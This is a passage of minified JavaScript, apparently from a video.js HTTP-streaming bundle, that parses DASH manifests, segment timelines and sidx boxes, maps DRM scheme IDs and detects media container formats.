s=="number"?{start:0,end:s/n}:{start:0,end:t/n}},dynamic(r){var{NOW:n,clientOffset:l,availabilityStartTime:u,timescale:e=1,duration:t,periodStart:p=0,minimumUpdatePeriod:y=0,timeShiftBufferDepth:s=1/0}=r,r=Vu(r.endNumber),n=(n+l)/1e3,l=u+p,u=Math.ceil((n+y-l)*e/t),p=Math.floor((n-l-s)*e/t),y=Math.floor((n-l)*e/t);return{start:Math.max(0,p),end:typeof r=="number"?r:Math.min(u,y)}}},yl=i=>{var e,{type:t,duration:s,timescale:r=1,periodDuration:n,sourceDuration:l}=i,{start:p,end:u}=wg[t](i),p=((y,g)=>{var S=[];for(let T=y;T<g;T++)S.push(T);return S})(p,u).map((e=i,y=>{var{duration:g,timescale:S=1,periodStart:T,startNumber:C=1}=e;return{number:C+y,duration:g/S,timeline:T,time:y*g}}));return t==="static"&&(p[u=p.length-1].duration=(typeof n=="number"?n:l)-s/r*u),p},$u=i=>{var{baseUrl:e,initialization:t={},sourceDuration:s,indexRange:r="",periodStart:n,presentationTime:l,number:u=0,duration:p}=i;if(e)return t=Xr({baseUrl:e,source:t.sourceURL,range:t.range}),(e=Xr({baseUrl:e,source:e,indexRange:r})).map=t,p?(r=yl(i)).length&&(e.duration=r[0].duration,e.timeline=r[0].timeline):s&&(e.duration=s,e.timeline=n),e.presentationTime=l||n,e.number=u,[e];throw new Error(er.NO_BASE_URL)},vl=(i,e,t)=>{var s=i.sidx.map||null,r=i.sidx.duration,n=i.timeline||0,l=i.sidx.byterange,l=l.offset+l.length,u=e.timescale,p=e.references.filter(M=>M.referenceType!==1),y=[],g=i.endList?"static":"dynamic",S=i.sidx.timeline;let T=S,C=i.mediaSequence||0,L;L=typeof e.firstOffset=="bigint"?window.BigInt(l)+e.firstOffset:l+e.firstOffset;for(let M=0;M<p.length;M++){var O=e.references[M],P=O.referencedSize,O=O.subsegmentDuration;let q;q=typeof L=="bigint"?L+window.BigInt(P)-window.BigInt(1):L+P-1;var R=L+"-"+q,R={baseUrl:t,timescale:u,timeline:n,periodStart:S,presentationTime:T,number:C,duration:O,sourceDuration:r,indexRange:R,type:g},R=$u(R)[0];s&&(R.map=s),y.push(R),typeof L=="bigint"?L+=window.BigInt(P):L+=P,T+=O/u,C++}return i.segments=y,i},Sg=["AUDIO","SUBTITLES"],zu=i=>{return i=i,e=({timeline:t})=>t,qu(i.reduce((t,s)=>(s.forEach(r=>{t[e(r)]=r}),t),{})).sort((t,s)=>t.timeline>s.timeline?1:-1);var e},Wu=i=>{let e=[];var t,s;return t=i,i=Sg,s=(r,n,l,u)=>{e=e.concat(r.playlists||[])},i.forEach(function(r){for(var n in t.mediaGroups[r])for(var l in t.mediaGroups[r][n]){var u=t.mediaGroups[r][n][l];s(u,r,n,l)}}),e},Gu=({playlist:i,mediaSequence:e})=>{i.mediaSequence=e,i.segments.forEach((t,s)=>{t.number=i.mediaSequence+s})},Eg=({oldManifest:i,newManifest:e})=>{var t,s,r=i.playlists.concat(Wu(i)),n=e.playlists.concat(Wu(e));return e.timelineStarts=zu([i.timelineStarts,e.timelineStarts]),{oldPlaylists:t,newPlaylists:i,timelineStarts:s}=[{oldPlaylists:r,newPlaylists:n,timelineStarts:e.timelineStarts}][0],i.forEach(l=>{l.discontinuitySequence=s.findIndex(function({timeline:y}){return y===l.timeline});var u=((y,g)=>{for(let S=0;S<y.length;S++)if(y[S].attributes.NAME===g)return y[S];return null})(t,l.attributes.NAME);if(u&&!l.sidx){let y=l.segments[0];var p=u.segments.findIndex(function(g){return Math.abs(g.presentationTime-y.presentationTime)<1/60});p===-1?(Gu({playlist:l,mediaSequence:u.mediaSequence+u.segments.length}),l.segments[0].discontinuity=!0,l.discontinuityStarts.unshift(0),(!u.segments.length&&l.timeline>u.timeline||u.segments.length&&l.timeline>u.segments[u.segments.length-1].timeline)&&l.discontinuitySequence--):(u.segments[p].discontinuity&&!y.discontinuity&&(y.discontinuity=!0,l.discontinuityStarts.unshift(0),l.discontinuitySequence--),Gu({playlist:l,mediaSequence:u.segments[p].number}))}}),e},ha=i=>i&&i.uri+"-"+(e=>{let t;return t=typeof e.offset=="bigint"||typeof e.length=="bigint"?window.BigInt(e.offset)+window.BigInt(e.length)-window.BigInt(1):e.offset+e.length-1,e.offset+"-"+t})(i.byterange),_l=i=>{i=i.reduce(function(t,s){return t[s.attributes.baseUrl]||(t[s.attributes.baseUrl]=[]),t[s.attributes.baseUrl].push(s),t},{});let e=[];return Object.values(i).forEach(t=>{t=qu(t.reduce((s,r)=>{var n=r.attributes.id+(r.attributes.lang||"");return s[n]?(r.segments&&(r.segments[0]&&(r.segments[0].discontinuity=!0),s[n].segments.push(...r.segments)),r.attributes.contentProtection&&(s[n].attributes.contentProtection=r.attributes.contentProtection)):(s[n]=r,s[n].attributes.timelineStarts=[]),s[n].attributes.timelineStarts.push({start:r.attributes.periodStart,timeline:r.attributes.periodStart}),s},{})),e=e.concat(t)}),e.map(t=>{var s,r;return t.discontinuityStarts=(s=t.segments||[],r="discontinuity",s.reduce((n,l,u)=>(l[r]&&n.push(u),n),[])),t})},bl=(i,s)=>{var t=ha(i.sidx),s=t&&s[t]&&s[t].sidx;return s&&vl(i,s,i.sidx.resolvedUri),i},kg=(i,e={})=>i.reduce((t,s)=>{var r,n,l,u,p=s.attributes.label||s.attributes.lang||"text";return t[p]||(t[p]={language:p,default:!1,autoselect:!1,playlists:[],uri:""}),t[p].playlists.push(bl(({attributes:p,segments:s,mediaSequence:r,discontinuityStarts:n,discontinuitySequence:l}=[s][0],typeof s=="undefined"&&(s=[{uri:p.baseUrl,timeline:p.periodStart,resolvedUri:p.baseUrl||"",duration:p.sourceDuration,number:0}],p.duration=p.sourceDuration),u={NAME:p.id,BANDWIDTH:p.bandwidth,"PROGRAM-ID":1},p.codecs&&(u.CODECS=p.codecs),u={attributes:u,uri:"",endList:p.type==="static",timeline:p.periodStart,resolvedUri:p.baseUrl||"",targetDuration:p.duration,timelineStarts:p.timelineStarts,discontinuityStarts:n,discontinuitySequence:l,mediaSequence:r,segments:s},p.serviceLocation&&(u.attributes.serviceLocation=p.serviceLocation),u),e)),t},{}),Cg=({attributes:i,segments:e,sidx:t,discontinuityStarts:s})=>(s={attributes:{NAME:i.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:i.width,height:i.height},CODECS:i.codecs,BANDWIDTH:i.bandwidth,"PROGRAM-ID":1},uri:"",endList:i.type==="static",timeline:i.periodStart,resolvedUri:i.baseUrl||"",targetDuration:i.duration,discontinuityStarts:s,timelineStarts:i.timelineStarts,segments:e},i.frameRate&&(s.attributes["FRAME-RATE"]=i.frameRate),i.contentProtection&&(s.contentProtection=i.contentProtection),i.serviceLocation&&(s.attributes.serviceLocation=i.serviceLocation),t&&(s.sidx=t),s),Ag=({attributes:i})=>i.mimeType==="video/mp4"||i.mimeType==="video/webm"||i.contentType==="video",xg=({attributes:i})=>i.mimeType==="audio/mp4"||i.mimeType==="audio/webm"||i.contentType==="audio",Ig=({attributes:i})=>i.mimeType==="text/vtt"||i.contentType==="text",Xu=i=>i?Object.keys(i).reduce((e,t)=>(t=i[t],e.concat(t.playlists)),[]):[],Pg=({dashPlaylists:i,locations:e,contentSteering:t,sidxMapping:s={},previousManifest:r,eventStream:n})=>{var l,u,p,y,g,S,T,C;return i.length?({sourceDuration:y,type:S,suggestedPresentationDelay:T,minimumUpdatePeriod:g}=i[0].attributes,l=_l(i.filter(Ag)).map(Cg),u=_l(i.filter(xg)),p=_l(i.filter(Ig)),i=i.map(L=>L.attributes.captionServices).filter(Boolean),y={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:y,playlists:((L,P={})=>{if(Object.keys(P).length)for(let O in L)L[O]=bl(L[O],P);return L})(l,s)},0<=g&&(y.minimumUpdatePeriod=1e3*g),e&&(y.locations=e),t&&(y.contentSteering=t),S==="dynamic"&&(y.suggestedPresentationDelay=T),n&&0<n.length&&(y.eventStream=n),g=y.playlists.length===0,e=u.length?((L,P={},O)=>{let R;return L=L.reduce((M,q)=>{var W=q.attributes.role&&q.attributes.role.value||"",G=q.attributes.lang||"";let Q=q.attributes.label||"main";return M[Q=G&&!q.attributes.label?q.attributes.lang+(W?` (${W})`:""):Q]||(M[Q]={language:G,autoselect:!0,default:W==="main",playlists:[],uri:""}),G=bl((({attributes:de,segments:ee,sidx:ue,mediaSequence:be,discontinuitySequence:le,discontinuityStarts:Qe},ne)=>(le={attributes:{NAME:de.id,BANDWIDTH:de.bandwidth,CODECS:de.codecs,"PROGRAM-ID":1},uri:"",endList:de.type==="static",timeline:de.periodStart,resolvedUri:de.baseUrl||"",targetDuration:de.duration,discontinuitySequence:le,discontinuityStarts:Qe,timelineStarts:de.timelineStarts,mediaSequence:be,segments:ee},de.contentProtection&&(le.contentProtection=de.contentProtection),de.serviceLocation&&(le.attributes.serviceLocation=de.serviceLocation),ue&&(le.sidx=ue),ne&&(le.attributes.AUDIO="audio",le.attributes.SUBTITLES="subs"),le))(q,O),P),M[Q].playlists.push(G),typeof R=="undefined"&&W==="main"&&((R=q).default=!0),M},{}),R||(L[Object.keys(L)[0]].default=!0),L})(u,s,g):null,t=p.length?kg(p,s):null,T=(S=l.concat(Xu(e),Xu(t))).map(({timelineStarts:L})=>L),y.timelineStarts=zu(T),C=y.timelineStarts,S.forEach(L=>{L.mediaSequence=0,L.discontinuitySequence=C.findIndex(function({timeline:P}){return P===L.timeline}),L.segments&&L.segments.forEach((P,O)=>{P.number=O})}),e&&(y.mediaGroups.AUDIO.audio=e),t&&(y.mediaGroups.SUBTITLES.subs=t),i.length&&(y.mediaGroups["CLOSED-CAPTIONS"].cc=i.reduce((L,P)=>(P&&P.forEach(O=>{var{channel:R,language:M}=O;L[M]={autoselect:!1,default:!1,instreamId:R,language:M},O.hasOwnProperty("aspectRatio")&&(L[M].aspectRatio=O.aspectRatio),O.hasOwnProperty("easyReader")&&(L[M].easyReader=O.easyReader),O.hasOwnProperty("3D")&&(L[M]["3D"]=O["3D"])}),L),{})),r?Eg({oldManifest:r,newManifest:y}):y):{}},Ku=(i,e)=>{var{type:t,minimumUpdatePeriod:s=0,media:r="",sourceDuration:n,timescale:l=1,startNumber:u=1,periodStart:p}=i,y=[];let g=-1;for(let P=0;P<e.length;P++){var C=e[P],S=C.d,T=C.r||0,C=C.t||0;g<0&&(g=C),C&&C>g&&(g=C);let O;O=T<0?(C=P+1)===e.length?t==="dynamic"&&0<s&&0<r.indexOf("$Number$")?((G,q,W)=>{var{NOW:G,clientOffset:Q,availabilityStartTime:de,timescale:ee=1,periodStart:ue=0,minimumUpdatePeriod:be=0}=G;return Math.ceil((((G+Q)/1e3+be-(de+ue))*ee-q)/W)})(i,g,S):(n*l-g)/S:(e[C].t-g)/S:T+1;var L=u+y.length+O;let R=u+y.length;for(;R<L;)y.push({number:R,duration:S/l,time:g,timeline:p}),g+=S,R++}return y},Lg=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,Yu=(i,e)=>{return i.replace(Lg,(t=e,(s,r,n,l)=>s==="$$"?"$":typeof t[r]=="undefined"?s:(s=""+t[r],r==="RepresentationID"||(l=n?parseInt(l,10):1)<=s.length?s:new Array(l-s.length+1).join("0")+s)));var t},Dg=(i,e)=>{let t={RepresentationID:i.id,Bandwidth:i.bandwidth||0};var{initialization:s={sourceURL:"",range:""}}=i;let r=Xr({baseUrl:i.baseUrl,source:Yu(s.sourceURL,t),range:s.range});return s=e,((e=i).duration||s?e.duration?yl(e):Ku(e,s):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}]).map(n=>{t.Number=n.number,t.Time=n.time;var l=Yu(i.media||"",t),u=i.timescale||1,p=i.presentationTimeOffset||0,p=i.periodStart+(n.time-p)/u;return{uri:l,timeline:n.timeline,duration:n.duration,resolvedUri:nl(i.baseUrl||"",l),map:r,number:n.number,presentationTime:p}})},Og=(i,e)=>{let{duration:t,segmentUrls:s=[],periodStart:r}=i;if(!t&&!e||t&&e)throw new Error(er.SEGMENT_TIME_UNSPECIFIED);let n=s.map(u=>{var{baseUrl:p,initialization:y={}}=p=i,y=Xr({baseUrl:p,source:y.sourceURL,range:y.range});return(p=Xr({baseUrl:p,source:u.media,range:u.mediaRange})).map=y,p}),l;return t&&(l=yl(i)),(l=e?Ku(i,e):l).map((u,p)=>{var y,g;if(n[p])return p=n[p],y=i.timescale||1,g=i.presentationTimeOffset||0,p.timeline=u.timeline,p.duration=u.duration,p.number=u.number,p.presentationTime=r+(u.time-g)/y,p}).filter(u=>u)},Rg=({attributes:u,segmentInfo:e})=>{let t,s;e.template?(s=Dg,t=gt(u,e.template)):e.base?(s=$u,t=gt(u,e.base)):e.list&&(s=Og,t=gt(u,e.list));var r,n,l,u={attributes:u};return s&&(r=s(t,e.segmentTimeline),t.duration?({duration:n,timescale:l=1}=t,t.duration=n/l):r.length?t.duration=r.reduce((p,y)=>Math.max(p,Math.ceil(y.duration)),0):t.duration=0,u.attributes=t,u.segments=r,e.base)&&t.indexRange&&(u.sidx=r[0],u.segments=[]),u},Ng=i=>i.map(Rg),Je=(i,e)=>Hu(i.childNodes).filter(({tagName:t})=>t===e),Kr=i=>i.textContent.trim(),tr=l=>{var e,t,s,r,n,l=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(l);return l?([l,e,t,s,r,n]=l.slice(1),31536e3*parseFloat(l||0)+2592e3*parseFloat(e||0)+86400*parseFloat(t||0)+3600*parseFloat(s||0)+60*parseFloat(r||0)+parseFloat(n||0)):0},Ju={mediaPresentationDuration(i){return tr(i)},availabilityStartTime(i){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(i=i)&&(i+="Z"),Date.parse(i)/1e3},minimumUpdatePeriod(i){return tr(i)},suggestedPresentationDelay(i){return tr(i)},type(i){return i},timeShiftBufferDepth(i){return tr(i)},start(i){return tr(i)},width(i){return parseInt(i,10)},height(i){return parseInt(i,10)},bandwidth(i){return parseInt(i,10)},frameRate(i){return parseFloat(i.split("/").reduce((e,t)=>e/t))},startNumber(i){return parseInt(i,10)},timescale(i){return parseInt(i,10)},presentationTimeOffset(i){return parseInt(i,10)},duration(i){var e=parseInt(i,10);return isNaN(e)?tr(i):e},d(i){return parseInt(i,10)},t(i){return parseInt(i,10)},r(i){return parseInt(i,10)},presentationTime(i){return parseInt(i,10)},DEFAULT(i){return i}},dt=i=>i&&i.attributes?Hu(i.attributes).reduce((e,t)=>{var s=Ju[t.name]||Ju.DEFAULT;return e[t.name]=s(t.value),e},{}):{},Mg={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime"},da=(i,e)=>e.length?Zs(i.map(function(t){return e.map(function(l){var r=Kr(l),n=nl(t.baseUrl,r),l=gt(dt(l),{baseUrl:n});return n!==r&&!l.serviceLocation&&t.serviceLocation&&(l.serviceLocation=t.serviceLocation),l})})):i,Tl=s=>{var l=Je(s,"SegmentTemplate")[0],e=Je(s,"SegmentList")[0],t=e&&Je(e,"SegmentURL").map(p=>gt({tag:"SegmentURL"},dt(p))),s=Je(s,"SegmentBase")[0],r=e||l,r=r&&Je(r,"SegmentTimeline")[0],n=e||s||l,n=n&&Je(n,"Initialization")[0],l=l&&dt(l);l&&n?l.initialization=n&&dt(n):l&&l.initialization&&(l.initialization={sourceURL:l.initialization});let u={template:l,segmentTimeline:r&&Je(r,"S").map(p=>dt(p)),list:e&&gt(dt(e),{segmentUrls:t,initialization:dt(n)}),base:s&&gt(dt(s),{initialization:dt(n)})};return Object.keys(u).forEach(p=>{u[p]||delete u[p]}),u},Ug=i=>Zs(Je(i.node,"EventStream").map(e=>{let t=dt(e),s=t.schemeIdUri;return Je(e,"Event").map(r=>{var n=dt(r),p=n.presentationTime||0,l=t.timescale||1,u=n.duration||0,p=p/l+i.attributes.start;return{schemeIdUri:s,value:t.value,id:n.id,start:p,end:p+u/l,messageData:Kr(r)||n.messageData,contentEncoding:t.contentEncoding,presentationTimeOffset:t.presentationTimeOffset||0}})})),Bg=(i,e,t)=>S=>{var y=dt(S),r=da(e,Je(S,"BaseURL")),g=Je(S,"Role")[0],g={role:dt(g)};let n=gt(i,y,g);var l,u,p,y=Je(S,"Accessibility")[0],y=(g=dt(y)).schemeIdUri==="urn:scte:dash:cc:cea-608:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C,L;return L=T,/^CC\d=/.test(T)?[C,L]=T.split("="):/^CC\d$/.test(T)&&(C=T),{channel:C,language:L}}):g.schemeIdUri==="urn:scte:dash:cc:cea-708:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};var L,P;return/=/.test(T)?([L,P=""]=T.split("="),C.channel=L,C.language=T,P.split(",").forEach(R=>{var[R,M]=R.split(":");R==="lang"?C.language=M:R==="er"?C.easyReader=Number(M):R==="war"?C.aspectRatio=Number(M):R==="3D"&&(C["3D"]=Number(M))})):C.language=T,C.channel&&(C.channel="SERVICE"+C.channel),C}):void 0,g=(y&&(n=gt(n,{captionServices:y})),Je(S,"Label")[0]),g=(g&&g.childNodes.length&&(y=g.childNodes[0].nodeValue.trim(),n=gt(n,{label:y})),Je(S,"ContentProtection").reduce((T,C)=>{var L=dt(C),P=(L.schemeIdUri&&(L.schemeIdUri=L.schemeIdUri.toLowerCase()),Mg[L.schemeIdUri]);return P&&(T[P]={attributes:L},L=Je(C,"cenc:pssh")[0])&&(C=Kr(L),T[P].pssh=C&&cg(C)),T},{})),y=(Object.keys(g).length&&(n=gt(n,{contentProtection:g})),Tl(S)),g=Je(S,"Representation"),S=gt(t,y);return Zs(g.map((l=n,u=r,p=S,T=>{var C=Je(T,"BaseURL"),C=da(u,C);let L=gt(l,dt(T)),P=Tl(T);return C.map(O=>({segmentInfo:gt(p,P),attributes:gt(L,O)}))})))},Fg=(S,g={})=>{var{manifestUri:g="",NOW:t=Date.now(),clientOffset:s=0,eventHandler:r=function(){}}=g,n=Je(S,"Period");if(!n.length)throw new Error(er.INVALID_NUMBER_OF_PERIOD);var l=Je(S,"Location");let u=dt(S);var p,y,g=da([{baseUrl:g}],Je(S,"BaseURL")),S=Je(S,"ContentSteering");u.type=u.type||"static",u.sourceDuration=u.mediaPresentationDuration||0,u.NOW=t,u.clientOffset=s,l.length&&(u.locations=l.map(Kr));let T=[];return n.forEach((C,M)=>{var P,O,R=dt(C),M=T[M-1];R.start=({attributes:M,priorPeriodAttributes:P,mpdType:O}=[{attributes:R,priorPeriodAttributes:M?M.attributes:null,mpdType:u.type}][0],typeof M.start=="number"?M.start:P&&typeof P.start=="number"&&typeof P.duration=="number"?P.start+P.duration:P||O!=="static"?null:0),T.push({node:C,attributes:R})}),{locations:u.locations,contentSteeringInfo:(t=r,1<(s=S).length&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),s.length?((t=gt({serverURL:Kr(s[0])},dt(s[0]))).queryBeforeStart=t.queryBeforeStart==="true",t):null),representationInfo:Zs(T.map((p=u,y=g,(M,L)=>{var P=da(y,Je(M.node,"BaseURL")),O=gt(p,{periodStart:M.attributes.start}),R=(typeof M.attributes.duration=="number"&&(O.periodDuration=M.attributes.duration),Je(M.node,"AdaptationSet")),M=Tl(M.node);return Zs(R.map(Bg(O,P,M)))}))),eventStream:Zs(T.map(Ug))}},Qu=i=>{if(i==="")throw new Error(er.DASH_EMPTY_MANIFEST);var e,t=new Tg;let s;try{e=t.parseFromString(i,"application/xml"),s=e&&e.documentElement.tagName==="MPD"?e.documentElement:null}catch(r){}if(!s||s&&0<s.getElementsByTagName("parsererror").length)throw new Error(er.DASH_INVALID_XML);return s},jg=i=>{if(i=Qu(i),!(i=Je(i,"UTCTiming")[0]))return null;var e=dt(i);switch(e.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":e.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":e.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":e.method="DIRECT",e.value=Date.parse(e.value);break;default:throw new Error(er.UNSUPPORTED_UTC_TIMING_SCHEME)}return e};function ir(i,e){var t,s,r;return e===void 0&&(e=0),(i=me(i)).length-e<10||!Ye(i,Vg,{offset:e})?e:(e+=((s=e)===void 0&&(s=0),r=(t=me(t=i))[s+5],t=t[s+6]<<21|t[s+7]<<14|t[s+8]<<7|t[s+9],(16&r)>>4?20+t:10+t),ir(i,e))}function Zu(i){return typeof i=="string"?ru(i):i}function ec(i,e,t){t===void 0&&(t=!1),s=e,e=Array.isArray(s)?s.map(Zu):[Zu(s)],i=me(i);var s,r=[];if(e.length)for(var n=0;n<i.length;){var l=(i[n]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3])>>>0,u=i.subarray(n+4,n+8);if(l==0)break;if(l=n+l,l>i.length){if(t)break;l=i.length}var p=i.subarray(n+8,l);Ye(u,e[0])&&(e.length===1?r.push(p):r.push.apply(r,ec(p,e.slice(1),t))),n=l}return r}function tc(i,e,t){var s;return t>=e.length?e.length:(s=ca(e,t,!1),Ye(i.bytes,s.bytes)?t:tc(i,e,t+(i=ca(e,t+s.length)).length+i.value+s.length))}function wl(i,e){t=e,e=Array.isArray(t)?t.map(function(y){return rc(y)}):[rc(t)],i=me(i);var t,s=[];if(e.length)for(var r=0;r<i.length;){var n=ca(i,r,!1),l=ca(i,r+n.length),p=r+n.length+l.length,u=(l.value===127&&(l.value=tc(n,i,p),l.value!==i.length)&&(l.value-=p),p+l.value>i.length?i.length:p+l.value),p=i.subarray(p,u);Ye(e[0],n.bytes)&&(e.length===1?s.push(p):s=s.concat(wl(p,e.slice(1)))),r+=n.length+l.length+p.length}return s}function ic(i,e,t,s){s===void 0&&(s=1/0),i=me(i),t=[].concat(t);for(var r,n=0,l=0;n<i.length&&(l<s||r);){var u=void 0;if(Ye(i.subarray(n),zg)?u=4:Ye(i.subarray(n),Wg)&&(u=3),u){if(l++,r)return Xg(i.subarray(r,n));var p=void 0;e==="h264"?p=31&i[n+u]:e==="h265"&&(p=i[n+u]>>1&63),t.indexOf(p)!==-1&&(r=n+u),n+=u+(e==="h264"?1:2)}else n++}return i.subarray(0,0)}function Sl(i){i=me(i);for(var e=0;e<kl.length;e++){var t=kl[e];if(Kg[t](i))return t}return""}var qg=Math.pow(2,32),sc=function(t){var e,t=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.getBigUint64?(e=t.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(e):e:t.getUint32(0)*qg+t.getUint32(4)},Hg=function(i){var e=new DataView(i.buffer,i.byteOffset,i.byteLength),t={version:i[0],flags:new Uint8Array(i.subarray(1,4)),references:[],referenceId:e.getUint32(4),timescale:e.getUint32(8)},s=12,r=(t.version===0?(t.earliestPresentationTime=e.getUint32(s),t.firstOffset=e.getUint32(s+4),s+=8):(t.earliestPresentationTime=sc(i.subarray(s)),t.firstOffset=sc(i.subarray(s+8)),s+=16),e.getUint16(s+=2));for(s+=2;0<r;s+=12,r--)t.references.push({referenceType:(128&i[s])>>>7,referencedSize:2147483647&e.getUint32(s),subsegmentDuration:e.getUint32(s+4),startsWithSap:!!(128&i[s+8]),sapType:(112&i[s+8])>>>4,sapDeltaTime:268435455&e.getUint32(s+8)});return t},Vg=me([73,68,51]),ua={EBML:me([26,69,223,163]),DocType:me([66,130]),Segment:me([24,83,128,103]),SegmentInfo:me([21,73,169,102]),Tracks:me([22,84,174,107]),Track:me([174]),TrackNumber:me([215]),DefaultDuration:me([35,227,131]),TrackEntry:me([174]),TrackType:me([131]),FlagDefault:me([136]),CodecID:me([134]),CodecPrivate:me([99,162]),VideoTrack:me([224]),AudioTrack:me([225]),Cluster:me([31,67,182,117]),Timestamp:me([231]),TimestampScale:me([42,215,177]),BlockGroup:me([160]),BlockDuration:me([155]),Block:me([161]),SimpleBlock:me([163])},El=[128,64,32,16,8,4,2,1],$g=function(i){for(var e=1,t=0;t<El.length&&!(i&El[t]);t++)e++;return e},ca=function(i,e,t,s){t===void 0&&(t=!0),s===void 0&&(s=!1);var r=$g(i[e]),n=i.subarray(e,e+r);return t&&((n=Array.prototype.slice.call(i,e,e+r))[0]^=El[r-1]),{length:r,value:ug(n,{signed:s}),bytes:n}},rc=function i(e){return typeof e=="string"?e.match(/.{1,2}/g).map(i):typeof e=="number"?og(e):e},zg=me([0,0,0,1]),Wg=me([0,0,1]),Gg=me([0,0,3]),Xg=function(i){for(var e=[],t=1;t<i.length-2;)Ye(i.subarray(t,t+3),Gg)&&(e.push(t+2),t++),t++;if(e.length===0)return i;for(var s=i.length-e.length,r=new Uint8Array(s),n=0,t=0;t<s;n++,t++)n===e[0]&&(n++,e.shift()),r[t]=i[n];return r},Rt={webm:me([119,101,98,109]),matroska:me([109,97,116,114,111,115,107,97]),flac:me([102,76,97,67]),ogg:me([79,103,103,83]),ac3:me([11,119]),riff:me([82,73,70,70]),avi:me([65,86,73]),wav:me([87,65,86,69]),"3gp":me([102,116,121,112,51,103]),mp4:me([102,116,121,112]),fmp4:me([115,116,121,112]),mov:me([102,116,121,112,113,116]),moov:me([109,111,111,118]),moof:me([109,111,111,102])},sr={aac:function(i){var e=ir(i);return Ye(i,[255,16],{offset:e,mask:[255,22]})},mp3:function(i){var e=ir(i);return Ye(i,[255,2],{offset:e,mask:[255,6]})},webm:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.webm)},mkv:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.matroska)},mp4:function(i){return!sr["3gp"](i)&&!sr.mov(i)&&(!!(Ye(i,Rt.mp4,{offset:4})||Ye(i,Rt.fmp4,{offset:4})||Ye(i,Rt.moof,{offset:4})||Ye(i,Rt.moov,{offset:4}))||void 0)},mov:function(i){return Ye(i,Rt.mov,{offset:4})},"3gp":function(i){return Ye(i,Rt["3gp"],{offset:4})},ac3:function(i){var e=ir(i);return Ye(i,Rt.ac3,{offset:e})},ts:function(i){if(i.length<189&&1<=i.length)return i[0]===71;for(var e=0;e+188<i.length&&e<188;){if(i[e]===71&&i[e+188]===71)return!0;e+=1}return!1},flac:function(i){var e=ir(i);return Ye(i,Rt.flac,{offset:e})},ogg:function(i){return Ye(i,Rt.ogg)},avi:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.avi,{offset:8})},wav:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.wav,{offset:8})},h264:function(i){return ic(i,"h264",7,3).length},h265:function(i){return ic(i,"h265",[32,33],3).length}},kl=Object.keys(sr).filter(function(i){return i!=="ts"&&i!=="h264"&&i!=="h265"}).concat(["ts","h264","h265"]),Kg=(kl.forEach(function(i){var e=sr[i];sr[i]=function(t){return e(me(t))}}),sr),pa=9e4;let Gt=function(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||tu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(tu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)},ma=(i,e)=>e&&e.responseURL&&i!==e.responseURL?e.responseURL:i,si=i=>V.log.debug?V.log.debug.bind(V,"VHS:",i+" >"):function(){};function Fe(...i){var e=V.obj||V;return(e.merge||e.mergeOptions).apply(e,i)}function Ft(...i){var e=V.time||V;return(e.createTimeRanges||e.createTimeRanges).apply(e,i)}function rr(i,e){return oc(i,function(t,s){return t-ki<=e&&s+ki>=e})}function fa(i,e){return oc(i,function(t){return t-is>=e})}function nc(i){if(i&&i.length&&i.end)return i.end(i.length-1)}function Cl(i,e){let t=0;if(i&&i.length)for(let n=0;n<i.length;n++){var s=i.start(n),r=i.end(n);r<e||(t+=s<e&&e<=r?r-e:r-s)}return t}function Yr({defaultDuration:i,durationList:e,startIndex:t,endIndex:s}){let r=0;if(s<t&&([t,s]=[s,t]),t<0){for(let n=t;n<Math.min(0,s);n++)r+=i;t=0}for(let n=t;n<s;n++)r+=e[n].duration;return r}function ac(i,e,t,s){if(!i||!i.segments)return null;if(i.endList)return pc(i);if(e===null)return null;e=e||0;let r=cc(i,i.mediaSequence+i.segments.length,e);return t&&(s=typeof s=="number"?s:uc(null,i),r-=s),Math.max(0,r)}let is=1/30,ki=3*is,oc=function(i,e){var t=[];let s;if(i&&i.length)for(s=0;s<i.length;s++)e(i.start(s),i.end(s))&&t.push([i.start(s),i.end(s)]);return Ft(t)},lc=i=>{var e=[];if(!i||!i.length)return"";for(let t=0;t<i.length;t++)e.push(i.start(t)+" => "+i.end(t));return e.join(", ")},_s=i=>{var e=[];for(let t=0;t<i.length;t++)e.push({start:i.start(t),end:i.end(t)});return e},Al=(i,e)=>{if(!e.preload)return e.duration;let 